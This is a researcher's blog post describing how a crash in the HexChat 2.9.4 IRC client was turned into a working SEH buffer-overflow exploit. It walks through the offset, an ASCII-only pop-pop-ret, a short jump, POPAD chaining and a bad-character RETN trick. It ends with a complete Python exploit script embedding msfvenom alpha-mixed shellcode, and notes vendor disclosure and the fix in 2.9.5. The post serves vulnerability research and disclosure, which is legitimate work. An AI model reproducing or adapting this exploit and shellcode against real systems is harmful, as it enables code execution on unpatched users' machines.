A buddy of mine, Mulitia, and I were talking about 0-days, and he mentioned finding one in Hex-Chat, a popular IRC client. It was super low severity, but still neat. If you entered “/server " followed by 20,000 random characters, the application died. I decided to try to make a working exploit out of this for fun.
I contacted HexChat, by initialling going into the #hexchat channel on irc.freenode.net and trying to find a security contact. TingPing said I could give the details specifically through him. Eventually an issue was created: https://github.com/hexchat/hexchat/issues/463
Walkthrough of the exploit
This exploit was a little more complicated than many I’ve had to do previously. It has 3 stages, due to bad characters that can’t be entered in the payload (pretty much anything non-alpha-numeric).
The offset
First thing’s first, when developing an exploit, you need to have the offset of the buffer so you know where to put executable statements. By using the pattern_create functionality of Mona.py, I made a 25,000 line unique string, and ran it into the program while attached to a debugger.

I then took this long pattern, and pasted it into HexChat’s textbox, after a “/server " string:

Once I hit enter, the debugger stated:
Access violation when writing to [00130000] - use Shift+F7/F8/F9 to pass the exception to the program
Since an exception was raised, I checked the SEH window, to see if I had overwritten the SEH handler.

Indeed, I had overwritten the SEH handler with “37635236”. I then ran mona’s pattern_offset to find the offset of the string that would overwrite the SEH handler.

Based on this knowledge, I knew the offset would be somewhere around 13340 bytes in. Since this was an SEH exploit, the next step was to find an instruction that did a pop-pop-ret.
Pop-Pop-Ret
Finding a valid pop-pop-ret instruction became a bit difficult, because I started to find out that HexChat would pretty much only use ASCII characters. Luckily, Mona.py had me covered, and can search for filtered characters:

I went through the seh.txt file that had all the addresses, and found one that I liked:
0x68626463 : pop ebx # pop ebp # ret | asciiprint,ascii,lower {PAGE_EXECUTE_READ} [libglib-2.0-0.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v2.26.1.0 (C:\Program Files\HexChat\libglib-2.0-0.dll)
This string was all lowercase letters, had no ASLR or SafeSEH, so it seemed like a fairly good address to use.
The jump
I created a little test exploit stub so I could see the memory after the pop-pop-ret occurred. It wasn’t really anything special.
mandreko$ perl -e 'print "A"x13340 . "\x63\x64\x62\x68" . "C"x11656'
I pasted it into HexChat, and saw the same Access Violation. I checked the SEH window to make sure I overwrote properly:

You can see there, that the SEH is now pointing to the address of the pop-pop-ret. I created a breakpoint for 0x68626463 and hit Shift-F9. I hit the breakpoint, and F7 3 times to step through the pop-pop-ret.

Typically, in an SEH exploit, right before the PPR instruction, you’d put the next instruction that you want to execute, the nseh (more details at Corelan’s excellent blog). This instruction is typically a jump. Due to our ascii issue, I found it was possible to do a 21 byte jump, by using a conditional “JA” jump (see here for jump details) instruction. I had to prepend 2 “DEC ESP” instructions to make the conditional jump work, by setting the proper flags. This left my exploit stub looking like:
mandreko$ perl -e 'print "A"x13336 . "\x4c\x4c\x77\x21" . "\x63\x64\x62\x68" . "C"x11656'
Getting more space
I ran the exploit stub, followed the pop-pop-ret and then the jump, and found myself in memory that I controlled. That was the good news. Unfortunately, the bad news was that I only had a very limited amount of space to put any payload (43 bytes). My first thought was to use an egghunter, however egghunters had non-ascii characters in them, and when encoded properly, were well over 43 bytes long. This left me thinking for a good while.
After a couple days of thinking, I thought about using a fairly non-traditional method to exploit this. In the stack, way down, was a pointer to the beginning of the buffer I sent into HexChat. I was able to use the POPAD instruction to get rid of several ESP values at once, since it’s Opcode was an ASCII character. By combining 38 POPAD instructions, I was able to get to the pointer in memory, and still have 5 bytes of memory to try to load it. My exploit-stub ended up looking like this:
mandreko$ perl -e 'print "A"x13336 . "\x4c\x4c\x77\x21" . "\x63\x64\x62\x68" . "C"x29 . "\x61"x38 . "C"x11589'
When I ran it through the debugger, it worked out perfectly.

Finding the jump via corruption
With only 5 bytes remaining, and ASCII encoding requirements, I pondered a bit. I couldn’t see any way to get a “JMP ESP”. I found a JMP ESP in one of the loaded libraries, but I didn’t have enough space to push it into memory and then RETN. For some reason, during testing, I found that some of my non-ASCII characters were bad-characters, and would get translated to RETN statements. I thought perhaps I could use a “PUSH ESP” instruction which was ASCII, and then use a bad-character to convert into a “RETN” instruction, since it typically would not be ASCII (\xc3). It ended up working. I put a “\xE9”, and it converted it to “RETN” and then an “\x88”. Since I’d never be hitting the “\x88” I figured this would work. I tried it, and miraculously it did! Using a corrupted character actually let it jump!

After taking the “RETN”, it placed me in an area with thousands of bytes for shellcode.

From this point, it was just as easy as inserting some alpha-numeric encoded shellcode, and changing some lengths of junk strings.
The final working exploit
#!/usr/bin/python
# HexChat 2.9.4 Local Exploit
# Bug found by Jules Carter < @iMulitia >
# Exploit by Matt "hostess" Andreko < mandreko [at] accuvant.com >
# http://www.mattandreko.com/2013/04/buffer-overflow-in-hexchat-294.html
junk1 = "B"*30
shellcode = (
# msfvenom -p windows/messagebox EXITFUNC=process BufferRegister=ESP -e x86/alpha_mixed -f c
"\x54\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49"
"\x49\x49\x49\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b"
"\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58"
"\x50\x38\x41\x42\x75\x4a\x49\x78\x59\x68\x6b\x6d\x4b\x4b\x69"
"\x44\x34\x64\x64\x59\x64\x74\x71\x78\x52\x6c\x72\x33\x47\x34"
"\x71\x78\x49\x42\x44\x4e\x6b\x50\x71\x50\x30\x4e\x6b\x64\x36"
"\x54\x4c\x4c\x4b\x44\x36\x77\x6c\x4c\x4b\x33\x76\x77\x78\x4c"
"\x4b\x73\x4e\x51\x30\x4e\x6b\x75\x66\x56\x58\x72\x6f\x72\x38"
"\x51\x65\x68\x73\x43\x69\x37\x71\x38\x51\x39\x6f\x58\x61\x73"
"\x50\x4e\x6b\x30\x6c\x36\x44\x77\x54\x6c\x4b\x42\x65\x75\x6c"
"\x6e\x6b\x73\x64\x36\x48\x31\x68\x46\x61\x6a\x4a\x4e\x6b\x52"
"\x6a\x66\x78\x6e\x6b\x73\x6a\x57\x50\x43\x31\x7a\x4b\x6d\x33"
"\x34\x74\x42\x69\x6c\x4b\x47\x44\x4c\x4b\x67\x71\x48\x6e\x74"
"\x71\x6b\x4f\x36\x51\x79\x50\x6b\x4c\x4e\x4c\x4c\x44\x39\x50"
"\x34\x34\x75\x57\x49\x51\x4a\x6f\x36\x6d\x67\x71\x4a\x67\x5a"
"\x4b\x5a\x54\x67\x4b\x71\x6c\x61\x34\x34\x68\x32\x55\x6d\x31"
"\x6e\x6b\x33\x6a\x47\x54\x76\x61\x38\x6b\x71\x76\x4c\x4b\x64"
"\x4c\x52\x6b\x4e\x6b\x71\x4a\x67\x6c\x67\x71\x4a\x4b\x4e\x6b"
"\x74\x44\x4c\x4b\x76\x61\x69\x78\x4e\x69\x62\x64\x66\x44\x47"
"\x6c\x63\x51\x5a\x63\x6e\x52\x33\x38\x61\x39\x69\x44\x6b\x39"
"\x59\x75\x6c\x49\x58\x42\x73\x58\x4e\x6e\x72\x6e\x56\x6e\x58"
"\x6c\x62\x72\x4d\x38\x4f\x6f\x6b\x4f\x69\x6f\x69\x6f\x4f\x79"
"\x61\x55\x75\x54\x6d\x6b\x31\x6e\x4e\x38\x79\x72\x70\x73\x6f"
"\x77\x45\x4c\x45\x74\x70\x52\x39\x78\x6c\x4e\x4b\x4f\x49\x6f"
"\x59\x6f\x6f\x79\x43\x75\x55\x58\x73\x58\x62\x4c\x70\x6c\x51"
"\x30\x77\x31\x53\x58\x67\x43\x54\x72\x66\x4e\x61\x74\x71\x78"
"\x52\x55\x44\x33\x62\x45\x61\x62\x6d\x58\x51\x4c\x75\x74\x57"
"\x7a\x4c\x49\x58\x66\x73\x66\x6b\x4f\x30\x55\x47\x74\x6b\x39"
"\x4f\x32\x72\x70\x4d\x6b\x39\x38\x6d\x72\x72\x6d\x4f\x4c\x4b"
"\x37\x35\x4c\x67\x54\x30\x52\x5a\x48\x75\x31\x39\x6f\x6b\x4f"
"\x39\x6f\x33\x58\x42\x4f\x34\x38\x53\x68\x31\x30\x72\x48\x35"
"\x31\x73\x57\x61\x75\x62\x62\x35\x38\x72\x6d\x72\x45\x54\x33"
"\x62\x53\x54\x71\x69\x4b\x6f\x78\x33\x6c\x75\x74\x54\x4a\x6f"
"\x79\x78\x63\x61\x78\x72\x78\x45\x70\x77\x50\x75\x70\x70\x68"
"\x72\x6d\x50\x53\x37\x36\x77\x51\x70\x68\x43\x42\x30\x6f\x42"
"\x4d\x71\x30\x35\x38\x52\x4f\x66\x4c\x31\x30\x61\x76\x61\x78"
"\x71\x58\x50\x65\x42\x4c\x32\x4c\x55\x61\x5a\x69\x6e\x68\x72"
"\x6c\x61\x34\x44\x50\x4f\x79\x4d\x31\x56\x51\x4b\x62\x33\x62"
"\x61\x43\x46\x31\x52\x72\x39\x6f\x58\x50\x46\x51\x49\x50\x42"
"\x70\x69\x6f\x36\x35\x34\x48\x41\x41"
)
junk2 = "A"*(13306-len(shellcode))
stage1 = "\x4c\x4c\x77\x21" # 21 byte jump (JA)
ret = "\x63\x64\x62\x68" # ASCII PPR
junk3 = "C"*29
stage2 = "\x61"*38 # POPAD x 38
stage2 += "\x54" # PUSH ESP
stage2 += "\xE9" # RETN # This byte is a bad char, but gets converted to RETN and \x88
junk4 = "D"*11586
print "Copy this text, and enter into HexChat's textbox: \"/server [string]\""
print junk1 + shellcode + junk2 + stage1 + ret + junk3 + stage2 + junk4
Demo time!
Here is a video demo of the exploit working with a simple messagebox payload.
Remediation
It’s suggested that all users upgrade to 2.9.5 where this vulnerability has been fixed. HexChat is available here: http://hexchat.org/downloads.html


